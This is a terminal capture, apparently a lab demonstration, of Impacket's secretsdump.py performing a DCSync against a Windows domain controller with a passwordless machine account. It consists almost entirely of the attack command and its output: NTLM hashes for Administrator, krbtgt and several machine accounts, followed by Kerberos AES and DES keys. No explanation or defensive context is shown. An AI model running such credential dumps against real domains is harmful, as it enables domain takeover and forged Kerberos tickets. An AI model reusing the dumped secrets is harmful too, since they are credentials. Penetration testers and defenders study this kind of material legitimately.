 C:\Users\Administrator\Desktop\impacket\examples (master -> origin)
λ python secretsdump.py 0x20h.com/AD$@10.100.100.100 -no-pass -just-dc
Impacket v0.9.22.dev1+20200924.183326.65cf657f - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:197b00243031b8c3fe0379ea55b6d509:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f0d722839d845c57c7c9a6559de76d70:::
AD$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-2016$:1103:aad3b435b51404eeaad3b435b51404ee:9bb202a7095d42473424a0b292da2c3f:::
2016AD$:1104:aad3b435b51404eeaad3b435b51404ee:ca44662dd54b4d342eb03facd98596cf:::
WIN-20120$:1105:aad3b435b51404eeaad3b435b51404ee:826d8e6e1c7d7b98ed57652de3ee1405:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:3656ac0b4159157b502ae53c81204c93259ed21cab06517f34f19b75f7519f2d
krbtgt:aes128-cts-hmac-sha1-96:756f40a07353e07bafddb5441db70f28
krbtgt:des-cbc-md5:43d99868f29208ce
AD$:aes256-cts-hmac-sha1-96:d1c4f57af3ff6a0b47c9b4f0b28f419f14d674d13cff7aa6045a8aff4435a9b5
AD$:aes128-cts-hmac-sha1-96:688e34723bcaa4740cafd31f2f4f17df
AD$:des-cbc-md5:ce79647638daf452
WIN-2016$:aes256-cts-hmac-sha1-96:ad8080d906ebb33ccfdff2c93a4650cb998bbbeff3427e98a38d3cd2d6ccab7f
WIN-2016$:aes128-cts-hmac-sha1-96:201b89d40944b04259d80f0593ddd19e
WIN-2016$:des-cbc-md5:c2fbb038cbb3ae70
2016AD$:aes256-cts-hmac-sha1-96:7ad4812aee2a37da247a73d384ec11a15c589d6a51b8575c27e97512260cfb00
2016AD$:aes128-cts-hmac-sha1-96:83ce90415692a62c54ac7bd3fb739bdf
2016AD$:des-cbc-md5:f70834bcae52ef83
WIN-20120$:aes256-cts-hmac-sha1-96:039126c5b4d113cff15da6d8778be7ed7addae441e136b12b7beb2c08a9c32f6
WIN-20120$:aes128-cts-hmac-sha1-96:096bc69a2a8bde2815ffb70b080193d7
WIN-20120$:des-cbc-md5:c84fd0d0b5cb0b08
[*] Cleaning up...